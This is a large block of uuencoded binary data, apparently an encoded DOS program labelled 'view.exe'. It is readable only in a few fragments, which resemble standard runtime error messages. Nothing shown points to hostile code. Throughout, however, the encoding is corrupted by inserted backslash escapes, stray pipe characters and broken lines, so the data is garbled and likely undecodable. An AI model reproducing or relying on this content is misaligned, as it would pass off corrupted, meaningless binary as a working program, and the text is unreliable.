M=P8FBD<+F%":TA6H (/ \$"#M&\_ '0+Q%X&)H!/"B" ^\_\_\_\_\$7@8FBD<&)HM7"" :)  
M!R:)5P (FQT<\$ "+QEZ+Y5W+58OLN H FIO"J "X9A"C8!",'F(0BT8.BU80  
MHTX0B190\$(M&!HM6"\* ,T\$(D6-A# '!EH0 # '!E@0 #I00. ?O8E= /IIP+'  
M!EP0 0 KP\*,^\$\*,Z\$\*-6\$\*,\ \$\*-4\$\*-2\$\*,X\$\*,R\$\*-, \$,<&QA\$@ ,1>"B:  
M?P\$P=4G\_1@K' !L81, #K/I"+7@HF@# \K=0W\_!CX0QP92\$ ZRB0)H \_('4.  
M@SX^\$ !U&O\&4A#K%)#\_!C(0ZPW\$7@HF@# \M=<?\_!DP0\_T8\*BUX\*)HH'F% .  
MZ\$H)@ \0"" \!UW? ]V#/]V"KAD\$!Y0#NB2" (/ \$"(E&"HE6#( ,^9! ?0S\_!DP0  
MH600] ]BC9!#\$7@HF@# \N=2[\_!E00\_T8\*!O]V"KA<\$!Y0#NA9" (/ \$"(E&"HE6  
M#( ,^7! ?OK' !EP0 0#\_#E00Q%X\*)HH'F#U& '0]/4X =\$ ]: !T\*SUL '4&  
MQP8\$ ( @SX^\$ !U"<1>"B: /TQU \_] &"L1>"B: /P!U'.D4 I#!CP0 0#K  
MV,<& /! .0OQP8\$ @ Z@FB@>8B4;X/44 = H]1P!T!3U8 '4(\_P8Z\$(-&  
M^""+1O@M8P ]%0!V ^D> 0/ DR[\_I\_P-Q!Y.\$";\$'Z%8\$":)!X,&3A \$Z4T!  
MD/\&5A# '!C(0 "X"@!0#NB^ 8/\$ NDT ;@ ( .OPD/\&.!#\_!CH0@SY4\$ !U  
M"<<&7A ! .L'D,<&7A /\&5!# '!EP0! "#/CP0''4#Z9 \*\ "C/!")1OHY  
M!F00=">A9!")1OJ# /DP0 '0)QP9D\$ ZQ\*0@RYD\$ 6A9! +P'T"\*\ "C9!"#  
M!DX0 K@0 % .Z#X!@ \0"N#H 4 [HB02#Q \*#?OH ="\*# /DP0 '05BT;Z+04  
MHV00"\!] BO HV00ZP>0QP9D\$ @RY.\$ 2X\$ !0#NC[ (/ \$ H,&3A "ZVV0  
MN! Z2?\_\*\!0#NA9 NDB[ @! .OSD/]V^ [H/0/I\$O^#/CP0 '0)BT8\*BU8,  
M\_TX\*BT8\*BU8,0 (E&\_(E6\_NM2D,P-X S2#=( -T@W<#> ,W W<#>=P-W W&#/0,  
M^@S<#>=P-P@W<#>=P,W W<#>;P-@SY:\$ !T%8,^6! =6[\$'C00)O9' "B!U7NMA  
MD/]&"NLTD/]&\_,1>\_":\*!XA&]@K = 0\ )77LB\,K1@I0\_W8, \_W8\*#NA,! (/ \$  
M!HM&\_ (M6\_HE&"HE6#,1>"B:\*!XA&]@K = /IK\_R#/E@0 '40Q!XT\$";V1PH@  
M= 6X\_\_\_\_K Z%8\$(OE7<N058OL@^P25U:#?@8\*= 3\_!E80@SX\ \$)T!X,^/! 0  
M=1C\$'DX0)HL')HM7 HE&\_(E6\_H,&3A \$ZRN#/E80 '01Q!Y.\$":+!XE&\_,=&  
M\_@ ZP[\$'DX0)HL'F8E&\_(E6\_H,&3A "@SXR\$ !T#HM&\_ M&\_G0&BT8&ZP.0  
M\*\ "CQ!&A8!" +%F(0B4;RB5;T@SY6\$ !U,8-^\_@!] \*X-^!@IU'<1>\O]&\B;&  
M!RV+1OR+50[WV(/2 /?:B4;\B5;^QT;V 0#K!I# '108 +A \$(E&^(Q>^O]V  
M!AY0\_W;^\_W;\FBP;J "#Q J#/E00 '0Q\_W;Z\_W;XFNH:J "#Q 2+ #EP0\*\B)  
M30#\$?O+K!2;&!3!'B\%) "\!\_] (E^ \HQ&] (E.\ (L..A",7N[%=O+\$7O@FB@>(M!  
M! O)= <\87P#@ "P@10]&^": /P!UXXE\H\Q>] (Y>[H,^5A =12A/A +!E(0

M= N#?O8 =06X 0#K BO 4 [H%P.#Q )>7XOE7<M5B^R# [!!75H-^!@!T&+X!  
M \*%.\$ (L64!" )10B) 5OJ#!DX0 NF5 (, ^/! (!G\$'DX0)HL') HM7 HE&^ (E6  
M^H, &3A \$ZQ:0Q!Y.\$":+!XE&\_ (E&^ (Q>^H, &3A "@SX\\$ AT#HM&^ M&^G45  
MN-H. ZPJ0@W[\ '4)N.\$B4;XC% [ZBT;XBU;ZB4;RB5;T\*\_8Y-E00=!R+#EP0  
MZPZ0Q% [R\_T;R)H \_ '051CO.?A#K[9!&Q% [R\_T;R)H \_ '7SBSYD\$ "O^@SY,  
M\$ !U"%<.Z%!\@0"50)V^O)V^ [HO0&#Q :#/DP0 '0 (5P [H0@&#Q )>7XOE  
M7<N058OL@^P&H4X0BQ90\$ (E&\_ (E6\_H-^!F=T!H-^!D=U!; !ZP.0\*L" (1OJ#  
M/E00 '4&QP9<\$ 8 @' [Z '0-@SY<\$ !U!L<&7! ! /\V.A#\_-EP0\_W8&\_S9B  
M\$/\V8!#\_O [=OR.!E8/)O>!\ ^#Q Z ?OH =!N#/C (0 '44\_S9B\$/\V8!".  
M!E8/)O>" ^#Q 2#/C (0 '0;@SY<\$ !U%/\V8A#\_-F 0C@96#R;\_ 'A /\@0\$  
M@P9.\$ C'!L01 "A/A +!E (0=!O\_=\_O [=OR.!E8/)O>>% ^#Q 0+P'0%N \$  
MZP (KP% .Z#, !B^5=RY!5B^Q6@SY:\$ !U/<0>-! F\_T\\$>!6\*1@8FBS<F\_P<F  
MCD<") H@ \$\*N3K\$9#\_-C804\_]V!IJ.!J@ @\0&0'4'\_P9:\$ .L%D/\&6!!>7<N0  
M58OL@^P"5U:#/EH0 '57BW8&\_"9^4.L;\_S8V\$/\V-!#\_-L81FHX&J "#Q 9  
M=03!EH0B\9."!\^'L0>-! F\_T\\$>-2@QA\$FBS\F\_P<FCD<") H@%\*N3KU(, ^  
M6A =0>+1@8!!E@07E^+Y5W+58OL@^P"5U:+=@J#/\_EH0 '5>ZR+\_C80\_S8T  
M\$, 1>!B:\*!YA0FHX&J "#Q 9 =03!EH0\_T8&B\9."!\T)<0>-! F\_T\\$>,W\$  
M7@8FB@? \$'C00)HL\_)O\')HY' B: (!2KDZ\J#/\_EH0 '4'BT8\* 098\$%Y?B^5=  
MRU6+ [ (/L#%:A8!" +%F (0B4;TB5;V\*\")1OR)1OJ#/\_L81,'48.094\$'02.08X  
M\$'0&.09>\$'4&QP;&\$2 BS9D\$/]V]O]V])KJ&J@ @\0\$B4;X\*\_ K=@:#/DP0  
M '4BQ% [T)H \_+749@S [&\$3!U\$O]&]" :\*!YA0#NA:\_H/\$ O].^ (, ^QA\$P= L+  
M]GX'@SY,\$ !T&X-^!@!T!\_]&^@ [H:0"#/\_L01 '0'\_T;\#NAS (, ^3! =2E6  
M#NAG\_H/\$ H-^!@!T"H-^@!U! [H/ "#/\_L01 '0\*@W[\ '4\$#NA# /]V^/]V  
M]O]V] [HHOZ#Q :#/DP0 '0.QP;&\$2 5@ [H (?Z#Q )>B^5=RY"#/CX0 '0%  
MN"L ZP.X ( !0#NBX\_8/\$ LNX, !0#NBL\_8/\$ H, ^Q!\$0=1>#/\_CH0 '0%N%@  
MZP.X> !0#NB.\_8/\$ LM5B^R# [ 975L=&\_@ \$ Q%X\*)H \_\*G42Q!Y.\$":+-X, &  
M3A "\_T8\*ZV&0Q%X\*)H \_+74 (QT; ^\_\_\_\_1@HK)HM>"B:\*!XA&^CPP? \$ \.7\\  
M.394\$'4\*/# !U!L<&QA\$P (O [ZP8F@#TY?QPFB@68B\ [1X='A \ [1X0/ (@^DP  
MB\_%')H ], 'W>B7X\*CS8,BT;^ )^Z+\, 1>!B:) -XM&"HM6#%Y?B^5=RY!5B^R#  
M [ 17N.@.B4;\C% [^BDX&Q' [\ZP')H ] '01)C@-=?2X 0")?OR,1O [K"9")  
M?OR,1OXKP%^+Y5W+D%6+ [ (/L! (M>!CL>' =R!;@ ">LJ]T8\* (!T2 (-^# !T  
M&C/)B] &X 4+- (7)+]T8, @!U#@-&"!-6"GDHN 6^>LVB5;^B4;\B] &X D+-  
M (0-&"!-6"GD-BT [^BU;\N !"S2'KV (M6" (M."HI&#+1"S2%R!8"G'@?)Z=OO  
M58OL@^P (BUX&.QX<!W ('N )^>G% [\_:''@<@= NX D (SR8O1S2%RZ:\_'@>  
M='R,7OJ.1@K%5@SP (E&\_HE&\_/Q75HOZB\_\*)9OB+3@SC7K \*\JYU41Z.7OJ:  
M'!>H !\]J !V2X/L HO<N@ " /2@<P.Z@ KXHO4B\_H6!XM.#\*P\"G0, .\_MT  
M&:KB].@F .MOL T [^W4#Z!L JK \*\_T;\Z^/H\$ #KXEY?CE [ZZV/K4#/\_ Z6WJ  
M4%-1'@Q?B\KRN,0BUX&M\$#- (7 (. 4;^""!T!Q]96UB+^L, ?@ \0 (<P2T">LD  
MCE [^]H<>!T!T#HY>"HM> ( \_&G4#^L, ^;@ ' .L&BT;^T;\BV;X7E^ .7OKI  
MR^Z+3@P+R74%B\^IO^X>Q58 (M\$#- (1X' 'W, \$M GKX O ==SVAQX'0'0+B]HF  
M@#:\:=0/XZ\KYN <Z\0 65JA4@<[Q', '\*\3WV%)1RS/ Z\_E5B^R+7@8+VW0\$  
M@\$\_^ 8OE7<M5B^Q65 [ON#H, \_ '4I'@>X!0#H30)U!3/ F>LD0"3^H^X.H\_ .  
MEL<\$ 0"#Q@3'1/ [^\_XDV] Z+3@:, V ([ Z., 7UZ+Y5W+58OLQ%X&C, +PW0%  
M)H!/\_@&+Y5W+58OL@^P"5E>+1@8] \?]S'H, ^^ X =0CH)0!T\$J/X#NB+ '45  
MZ!@ = 7H@0!U"\_]V!II"%Z@ @\0"7UZ+Y5W+N\_ .5X&=@>+7@9#@^/^B5 [^  
M, \ >4%"-3PY1L )0FL89J "#Q B#^O]T08O"AQ;Z#J/\#CL& ]V Z, #PO2  
M= 6.VJ, ( (M>\_H [8, \ "C" ! (2 (E'#+@\* \*, \*, " (U' :,\* 4- \*, & (S8  
M'\., V ([ BTX&, ]N.'OP.Z L "]\*, P8 [9PP#IS@!!=/J X?Z#^>YS\HMM ORM  
MB\_ZH 71"2#O!<Q6+T /PK:@!:=#0#P@4" (OWB43^Z^:+\_G0, \_F)3/XKP4B)  
M!>L% \_G^3/Z+QHS:C- [T70%)HP>\_ Z) ?P+#]L8& @"/? [= "6+\_@/PK:@!  
M= /+\*\_ \_D@ [P7.]B] #\*\VH 73B \ (% @"+]XE\$\_NOFBT< ("!\T! ([8ZQ0F\_@X"  
M#W01C-B,USO'= 4FCA[X#HLWZ [R+=P8SP.AJ #O&= TD 4! F.A> '0-\_DW^  
MZ!P = 663D [KF8S8C-\$ [P70\$)J/\#HL'B4<," \ "9PU&+1?ZH 70#\*\A)04&Z  
M\_W\F.Q;^#G8\$T>IU]8O! \9R%0/"<@WWTB/"\*\;H# !U"/?2T>IUY3/ 6<-2  
M4>@= '085XO^B\_ #\L=\$\_O [\_B7<&B]8KUTJ)5?Y865K#4U STAY24E"X 0!0  
M!A^:QAFH (/ \$" (/Z\_Q]:6W0""]+ # %6+ [%97!H-^"@!U.+^D!HM6" (M&!DAU  
M!^A3 ' (GZTB+-O0&2'01.\_=T#8M\$ HE&#E;H.@!><S"#Q@2!\_O0<<P0+TG4&  
MN/\_F>L=B]J#PP\_1V [ \$#T^NT2, TA<NF2B02)5 \*)-O0&,\ '7UZ+Y5W+BTX.  
MB\_<Y3 )T# (/&!(^'] 9U\OGK/XO: QQR.8O3CL\$ [ ]W4&.1Z>!G,F@,\ /T=O1  
MZ] 'KT>L [ ]W4) ]FA%0<KV ([ M\$K-(7 (-.\_=U! (D6G@:2AP2+T<-5B^R+UXO>  
M' L5V"HO^C-B.P#/\_ N?\_ \_J [WT<1^!HO'J %T J1)T>GSI1/)\Z2+\XOZ'XS"  
M7<M5B^R+UXO>' L5V!L1^"C/\_ N?\_ \_J [WT2OY\Z9T!10 ' ?\_ \_'XOSB\_I=RP!5  
MB^R+U\1^!C/\_ N?\_ \_J [WT4F1B\_I=RP!5B^Q75A [\$?@;%=@J+WXM.#N,, K  
M= .JXO@RP/.JB\., PA]>7XOE7<M5B^Q65 [ , Z>X!58OLBUX&.QX<!WT1@\_L  
M? SVAQX'0'0%N \$ ZP (SP (OE7<L 58OLBT8 (\*T8, &) (#P!/2 \ 3T@/ \$) (#  
MP!/2 T8&@) ( \*T8\*@)H B^5=R@% %6+ [%? \$?@: +UXM>##/ B\ORKG4#XP%!  
M\*]F+RXOZBD8\*\ZJ+PHS"7XOE7<L 58OLBTX." \EU ^FU !Y75L5V"L1^!AY6  
M!E>:6ANH (M.#@O2>%<KP8/: ' -020/Q<P>, V 4 \$ ([8 \_ES!XS !0 0CL!!  
MB\% (\*\<;VR/# \<KQAO; (\, #QD"1\*\') \Z3\D>-<@\_ [=0>, V"T \$ ([8@\_\_\_\_  
M==&, P"T \$ ([ Z\B+P4B+U\_?2\*\ (;VR/# \\*+UO?2\*\ (;VR/# \) D2O!T>GS

M1/)\Z21XQ@+|G4'C-@%!" .V O\_=<=>,P 4 \$( [ Z[Y>7Q^+1@:+5@A=RU6+  
M[(M.#N-.'E=6Q78\*Q'X&B\%(B)|WTBO'&|LCP/"B)|WTBO'&|LCP/"0)\$K  
MP='I\Z43R?.DD>,8"\_9U|XS8!0 OCM@+\_W7'C, %!" .P.N^7E\?BT8&BU8(  
M7<M5B^R+3@SC.%? \$?@: +U\_?:= PKT10;(|, #T8?1\*)&+1@J\*X-'I\ZL3R?.J  
MA|)'C\$(S#@<,\$([#T>GSJQ/)\ZI?BT8&BU8(7<N+3@Z+1@:+5@&@Q7X\*5QX'  
M\_) ,\*P'03@\_D\*=0X+TGD\*L"VJ|)N#T@#WVHOWDC/2"\!T O?QD\_?QDH?3!# \  
M.78"! ">JB\(+PW7BB 5/K(8%B\$3\_C40!.\=R\HS:6!|)?7HOE7<M5B^Q7'E8>  
MN&#&#CMBX 'K+&SS\_=@?/L/"T .MSD(D^ \_!@(' ' 5;LJ+9506<#CL4F  
M@SX" !U"%T'L/"T .L;O6( #E4F\_S8" " ;\_@ B^R.1@J+;@C+@0\$75#%  
M=@: ,V O&= \*(/,5V"HS8"\9T H@<Q78.C-@+QG0"B0S%=A\*,V O&= \*)%BT  
M %X?7UW+58OL'E97BEX&"MMU![@%\,TABMBX!.\_-(?+[ "MMT!8/& ,.OUQ7X(  
M)HH\$B 5&1PK=?5?7A]=RU6+[(/L>L9&R#?\$7@PF\_W<")O\WF@P J@.#Q 2  
M1LF)5LO\_=@J:#P"K X/\$ HE&S?|V"/|V|IKJ&J@ @0\$B4; \$B\$;/4/|V"/|V  
M!HU&T!90FK0;J "#Q J+1L0%" ")1L;/'1H@Y (U&B!90C4;&%E"PXU": "0"0  
M X/\$"HE&A@O = /I@@"+1A(+1A!T\$XU&D!90\_W82\_W80FHH:J "#Q C\_ =HS.  
M=HJ:# "J X/\$! ,1>#":) !R:)5P\*+1A8+1A1T\$?|VCIH/ \*L#@0"Q%X4)HD'  
MBT8:"T88= F\*1L+\$7A@FB >+1AX+1AQT"8I&P,1>'":(!XM&(@M&('0)BD;!  
MQ%X@)H@'BT:&B^5=RY!5B^R![-( 5L9&NCW\_=@J:#P"K X/\$ HE&N\_|V"/|V  
M!IKJ&J@ @0\$2@ <@6X+P#K#O|V"/|V|IKJ&J@ @0\$B88N\_XA&O5#\_=@C\_  
M=@:-1KX64)JT&Z@ @0\*BD80B[8N\J/&!HA"U(\$ 8E&MO|V#O|V#)KJ&J@  
M@0\$0\$/0 <@6X#P#K#O|V#O|V#)KJ&J@ @0\$B4; ^BW:VB\$\*X\_W; ^\_W8.\_W8,  
M\_T:VBW:VC4\*X%E":M!NH (/ \$"HM&\_@.&+O%|!@")1K'C'AC+\_@@"-AC+\_@E"  
M1K@64+#C4)H) )#@0\*B88P\_PO =3RX@ !0C88T\_Q90\_W84\_W82FK0;J "#  
MQ J+1A@+1A9T"8I&M,1>%B:(!XM&' M&G0)BD:UQ%X:)H@'\*!>B^5=RY!5  
MB^S\_ =A3\_ =A+\_ =A#\_=@[\_=@S\_=@K\_=@C\_=@:X00!0F@ @ F@.+Y5W+58OL\_W84  
M\_W82\_W80\_W8.\_W8,\_W8\*\_W8(\_W8&N\$( 4)H( )H#B^5=RU6+[/|V%|]V\$O|V  
M\$|]V#O|V#|]V"O|V"/|V|KA# %": " ":XOE7<M5B^R#|[Z-10064 [H 06#  
MQ 2)1N(+P'5\_C4; \%E#\_=@K\_=@C\_=@:: @2 X/\$"HE&X@O =7B-1N064/|V  
M#O|V#)KJ&J@ @0\$4/|V#O|V#|]V"O|V\_)H, \*H#@0\$4E .Z.8"@0.C4;T  
M%E"-1N064(U&|!90#N@R H/\$#|]V"/|V|O|V"HU&|!90#NBQ!(/ \$"HOE7<N0  
MD/|V#O|V#|]V"O|V"/|V|@ [H2P;KXI"+Y5W+58OL@^P>C4;T%E .Z\$#@0\$  
MB4;B"!|U?XU&\_!90\_W8\*\_W8(\_W8&F@ ( D@.#Q J)1N(+P'5XC4;D%E#\_=@  
M=@R:ZAJH (/ \$!%#\_=@[\_=@S\_=@Q[\_=@OR:# "J X/\$!)0#N@T H/\$#HU&|!90  
MC4;D%E"-10064 [H@ &#Q S\_=@C\_=@;\_=@J-10064 [H?P2#Q J+Y5W+D)#  
M=@[\_=@S\_=@K\_=@C\_=@8.Z&4&Z^\*0B^5=RU6+[(/L,(U&U!90#NB= X/\$!(E&  
MT@O = /I#@&-1NP64/|V"O|V"/|V|IH" )(#@0\*B4;2"\!T ^D' ?|V"O|V  
M|)H, \*H#@0\$B4;LB5;NC4;<%E#\_=@[\_=@R:ZAJH (/ \$!%#\_=@[\_=@S\_ =N[\_  
M=NP.Z'(!@0.C4;P%E#\_ =A+\_ =A":ZAJH (/ \$!%#\_ =A+\_ =A#\_ =N[\_ =NP.Z\$!  
M@0.C4;4%E"-1MP64(U&U!90#NB7 (/ \$#(U&\!90E"-1MP64 [H:@>#Q R-  
M10@64!90C4;D%E .Z%<'@0,\_W82\_W80FNH:J "#Q 2(1M \\_W8\$QD;0/XI&  
MT#)&W3)&W(A&T(!FT'^ 3M! BD;04(U&\!90\_W8(\_W8&\_W8\*C4;4%E .Z+H#  
M@00B^5=RY#\_ =A+\_ =A#\_=@[\_=@S\_=@K\_=@C\_=@8.Z.<%B^5=RY!5B^R#[ "17  
M5HU&X!90N! 4/|V#|]V"L1>|B;\_P(F>\_S<.Z'D @0.C4;P%E"X\$ !0\_W8,  
M\_W8\*Q%X@)O|V#\_ =P0.Z@& @0.QT;# #'1MP? .L3D(MVW"I"X(MVWC!"  
MX|)&W@).W(-^WA!|Z,=&W@ QT;<#P#K&(MVWHI"X(M^W#)#X,1>#B:( /|&  
MWO).W(-^W@A\XEY?B^5=RU6+[(/L\*E:+1@J+5@P#1@Y(B4;<B5;>ZPJ0@WX.  
M'0/\_TX.Q% [<\_T(<)H \_ '3KN" 4"O 4(U&X!90FMP<J "#Q CK(I#'1MH  
M ,1>"O|)&"B:\*!XMVVC!"X/|&VH-^VB!RZ(-N#B"#?@X@<|F+1@J+5@R)1MR  
M5MZ#?@X =\$/ '1MH .L2Q% [<\_T;<)|HH' BW;: , \$+\_@\_T;:@W[:(' ,DBT8\*BU8,  
M T8..T;<==H[5MYUU8M&"HE&W(M>VHJ';@6+^0OQT;: "+=MJ#Y@.-6@:\*  
M!XMVVC!"X/|&VH-^VB!RYO|V\$O|V\$(U&X!90#N@(( / \$"%Z+Y5W+58OL@^P(  
M5L9&\_@#'10@ .M)\_T;Z@W[Z('T)BE[^Q%X&B\.\*7OZ+RXO8BMF+PXM>!HO+  
MBM@ "7OJ#XQ^+&2:\*\$(O9BW;Z)@ ( \*I1N!3+0 %;&BL(FB #KNO)&(-^^ )  
M! \=&@ ZVZX\$ !0\*\!0\_W8,\_W8\*FMP<J "#Q C'1OH .LCQ%X&BW;Z)HH8  
M\*O^\*AVX\$B\B+QIDKPM'XB|C\$=@HF" C\_1OJ#?OH@?1OV1OH!=-&Q!,1>|H MV  
M^B:\*"K\_BH=N!-+@ZM|B>B^5=RY!5B^R#[ 3&1OT!QD;\ +@ ( %#\_=@C\_=@:X  
M P!0C4; \%E" %X&\_E": "0"L XOE7<M5B^R#|[\$+\_=@[\_=@R:ZAJH (/ \$!(A  
MRRKD4/|V#O|V#(U&S!90FGX<J "#Q JX"!0\_W8(\_W8&C4;!%E":?ARH (/ \$  
M"O|V"IH/ \*L#@0"B4;)QD; &(I&RP0,B\$:\_QD:^ "O)48U.\_A91\*N1 0%"-  
M1KX64+ 74)H) \*P#B^5=RU6+[(/L0O|V#O|V#)KJ&J@ @0\$B\$;+\*N10\_W8.  
M\_W8,C4;,%E":?ARH (/ \$"K@ ( %#\_=@C\_=@:-1L\$64)I^^\*@ @0\*\_W8\*F@\  
MJP.#Q \*)1LG&1L! \*BD;+! R(1K\_&1KX \*E1C4[^%E\$JY\$! 4(U&OA90L!=0  
MF@D K .+Y5W+58OL@^Q45O|V#O|V#)KJ&J@ @0\$B\$;Y!!V(1JW&1JP QD:N  
M2[@ ( %#\_=@C\_=@:-1J\64)I^^\*@ @0\*\_W8\*F@\  
MJP.#Q \*)1K>\*1KDJY#\_  
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M"HF&0O^XMP!0\*\!0C89(\_Q90FMP<J "#Q B+AD+\_7HOE7<M5B^R![+P 5L:&M3/\_\\_\_W8\*F@ \ JP.#Q \*)ADW\_\_W8(\_W8&FNH:J "#Q 2(AD\_\_W8(\_W8&C890M\_Q90FHH:J "#Q C\_=@[\_=@R:ZAJH (/ \$!(NV3\_ ^!YO\ @\8&B;9(\_XB"2O\_\_M=@[\_=@S\_ADC\_B[9(\_XV"2O\64)J\*&J@ @\0(BH))\_RKD \_!.3HFV2O\_'AD;\_M "-AD;\_%E"-ADK\_%E"PXU":0"0 X/\$"HF&1/^XM@!0\*\!0C89\*\_Q90FMP<MJ "#Q B+AD3\_7HOE7<M5B^R![#P!5L:&S/Y \_W8\*F@ \ JP.#Q \*)ALW^\_W8(M\_W8&FNH:J "#Q 2(AL^\_W8(\_W8&C8;0\_A90FHH:J "#Q C\_=@[\_=@R:ZAJH M (/ \$!(NVS\_Z!YO\ @\8&B;;(\_HB"RO[\_=@[\_=@S\_ALC^B[;(\_HV"ROX64)J\*M&J@ @\0(\_W82\_W80FNH:J "#Q 2\*BLG^\*NT#\8FVR/Z(@LK^\_W82\_W801HFV MR/Z-@LK^%E":BAJH (/ \$"(J"R?XJY /P3DZ)MLK^QX;&\_@ C8;&\_A90C8;\*M\_A90L.-0F@D D .#Q J)AL3^N#8!4"O 4(V&ROX64)K<'\*@ @\0(BX;\$\_EZ+MY5W+D%6+[(/L#E=6N @ 4/]V#[/]V"HU&\A90FGX<J "#Q K'1OH .F!) "0MD(I&\_M#H\*N2+\(I"\B0/B\$;^)D;\ 705B\ .9\*\+1^(O8Q'8.L02\*1O[2X.L/MB\ .9\*\+1^(O8Q'8.BD;^)@@ \_T;\@W[\ \$'T=BU[\BH>.!HA&\_J@!=\*O0Z"KDMB\_"\*0O\*Q!-+HZZJX" !0\_W80\_W8.C4;R%E":?ARH (/ \$"O)&^H-^A!\ ^FEM ,=&\_ CD8(BUX&BW;\)HH ,D+RB\$;^L06+WM/CL02+T-H\*N2+^(J!G@72MX(/B#XOZ"H&.!8A"\O)&\_(-^\_ A\QL1>!B:\*1P>(1O['1OP' (Y&"+\$\$BUX&M U(\)HI'\_ \_)+H)HH7TN(\*PB:(! \_ \_(-^\_ !\_W\1>!B:\*!]+@BE;^TNH\*PB:(M![@ ( % KP%#\_ =A#\_=@Z:W!RH (/ \$" ,=&\_ Z1;\_D%Y?B^5=RP !75K@M>LTO//]U\$"Z)/@ +HP& @"P +0 ZP2P\+0 7E\_+55=6NPH !E6]9P..Q2:#M/@ ( '4(70>P\+0 ZQN].P .52;\_@ ( )O\V "+[(Y&"HMN",N#Q 1>7UW+M58OL5QY6@^P2Q78&C-" .P(O\N0P \_/.DB\_2+\_(/'#+L" %=5!E6]9P..Q2:#M/@ ( '4(70>P\+0 ZQN]50 .52;\_@ ( )O\V "+[(Y&"HMN",N#Q 1=7SPMM !U\$Q8?B\_? \$?@I1N08 \Z3%=@Y9B0R#Q!)>'U\_\7<M5B^R#[!3&1OX3BD8&MB\$;\_QT;\ @#'1NX, (U&[A90C4;\%E"PXU":0"0 X/\$"HE&[ O =42X! !0MC4;P%E#\_=@K\_=@B:M!NH (/ \$"K@& %"-1O064/]V#O)V#)JT&Z@ @\0\*N (M4(U&^A90\_W82\_W80FK0;J KP(OE7<M5B^R#[ (KP%!04%"PW%":0"0 XOE M7<M5B^R\*1@90L 10F@C CP.+Y5W+D%6+[(I&!E JP%": " / XOE7<N058OLM@^P\$\*L!0L %0F@C CP.+Y5W+D%6+[(/L!"K 4+ %4)H( (\#B^5=RY!5B^R#M[ 0JP%"P E": " / XOE7<N058OL@^Q&QD;^%HI&!HA&\_ \=&\_ ( QT:\/@"-M1KP64(U&\_!90L.-0F@D D .#Q J)1KH+P'5RBT82"T80=!C\_=L#\_ =KZ:# "JM X/\$!,1>\$":)!R:)5P\*+1@X+1@QT\$?]VPIH/ \*L#@\0"Q%X,)HD'BT8\*"T8(M=!.-1L064/]V"O)V")J\*&J@ @\0(BT86"T84=!2X!P!0C4;T%E#\_ =A;\_ =A2:MM!NH "O B^5=RU6+[ +3PBD8&BE8(S2&T %W+58OL'E97BF8&Q78(Q'X,S2&T M %]>'UW+ %6+[(/L<L9&S#7\_=@J:#P"K X/\$ HE&S?]V"/]V!IKJ&J@ @\0\$MB4:.B\$;/4/]V"/]V!HU&T!90FK0;J "#Q J+1HX%!" )1LK'1I(V (U&DA90MC4; \*%E"PXU":0"0 X/\$"HE&D O =1?\_ =I;\_ =I2:# "J \1>#":)!R:)5P(KMP(OE7<N058OL@>R\$ %:\*1@:(1HC\_=@R:#P"K X/\$ HE&B?]V"O)V")KJ&J@M@ \0\$B89^ \_]V\$/]V#IKJ&J@ @\0\$B4:\$\_W84\_W82FNH:J "#Q 2)1OZ\*AG[\_MB\$:+\_ [9^ \_]V"O)V"(U&C!90FK0;J "#Q J\*1H2+MG[\_@ \8&B\$\*&\_W:\$\_W80M\_W8.C4\*' %E":M!NH (/ \$"O)V%IH/ \*L#@\0"BW:\$ [9^\_X/&!XU:AHD'BD;^M1D:(0H:-1 &)1H+\_ =O[\_ =A3\_ =A\*+\(U"AA90FK0;J "#Q J+1OX#1H0#AG[\_M!0@ B4:&QT: "-1H 64(U&AA90L.-0F@D D .#Q J)AGS\_7HOE7<M5B^R+M7@B&WXM&!H;\$B]" +PUW+58OLBT8&AL1=RU6+[!Y65XI&!L5V"(M.#,1^#HM6M\$K3RS2&T %]>'UW+

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M! L"!PP#"@4- 08/ 00("@T+!PX#P,) (&# 4## @+ @X\*! \$- 8'#PD&  
M L.#00,#P<" H! !0,) "P4\*#@!\!# &! () PT'" <"@ ." \\$# L) 04-  
M P8'! \)!0\$, "P #" X""@8-"00( H# 0P%#P<"PX&#0D%! <." ,!#0L,  
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M(&]V97)F;&]W#0H P!2-C P,PT\*+2!I;G1E9V5R(&1I=FED92!B>2 P#0H  
M"0!2-C P.0T\*+2!N;W0@96YO=6=H(' -P86-E(&9O<B!E;G9I<F]N;65N= T\*  
M /P #0H \_P!R=6XM=&EM92!E<G)O<B @!2-C P,@T\*+2!F;&]A=&EN9R!P  
M;VEN="!N;W0@;&]A9&5D#0H 0!2-C P,0T\*+2!N=6QL(' !O:6YT97(@87-S  
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end

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begin 777 view.exe

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M %P#< 3X W %V .8!3@#F 28 Y@&F / !AP#P 68 \ %) / !+ #P ?P  
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M=%P\*P'18/" )T) #Q<= -"Z^0SR4&L/%QT^CPB= 0#T>O3B\ '1Z1/1J %URNL!  
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M]\_F+V-'C ]C1X\_:'Z @! =&J+7@<@FBS<F\*W<&)HM'!B:+5PA )HD')HE7 HM^  
M^(M% D@FB4<\$"\_9^%U92)O]W!O]V^IK0%1< @\0(B4;\ZQR0BU[Z]H>H 2!T  
M\$;@ " % KP%!04YI6%1< @\0(Q%X())L1?!HI&!B:(!^L9O@ \$ B\90C48&%E#\_  
M=OJ:T!47 (/ \$"(E&\_#EV\_'0#Z8?^BD8&\*N1>7XOE7<M5B^R#[ 2+1@0M^ >9  
MN0P ]\_F+R-'@ \ '1X 7H"(E&\_ (Q>\_K@ E":FQ<7 (/ \$ L1>!" : )1P8FB5<(   
M"]!T\$": 3PH(Q%[\])L=' @ "ZR#\$7@0F@ \$ \\*! (M&\_ (M6\_D FB4<&)HE7",1>  
M\_";'1P(! ,1>!" :+1P8FBU<()HD')HE7 B;'1P0 (OE7<-5B^R#[ 96\_P;V  
M 8% ^!@0(=12! ?@@4 G4-QT;\ ^ /'1OX4 NL9D(% ^!A (=36! ?@@4 G4NQT;\   
M^ 7'1OX4 L1>!B;V1PH,=1J+PRWX!YFY# #W^8O8T>,#V-'C]H?H" %T!"O  
MZT^+1@8M^ >9N0P ]\_F+R-'@ \ '1X 7H"(E&^L1>!HM&\_ (M6\_B:)1P8FB5<(   
M)HD')HE7 H MV^K@ HES B:)1P2+WL8' 8M>!B: 3PH"N \$ 7HOE7<M5B^R#  
M[ 2#?@8 =0/IB0"! ?@<@ \$ "'4'@7X\*% )T%(% ^"! (= /IM "! ?@H4 G0#Z:H  
MQ%X()HI' "YA0FN :%P"#Q (+P'4#Z9( BT8(+?@'F;D, /?YB\C1X /!T> %  
MZ B)1OR,7O[\_=@K\_=@B:;@H7 (/ \$!,1>\_";&!P FQT<" # \$7@<@KP)DFB0<F  
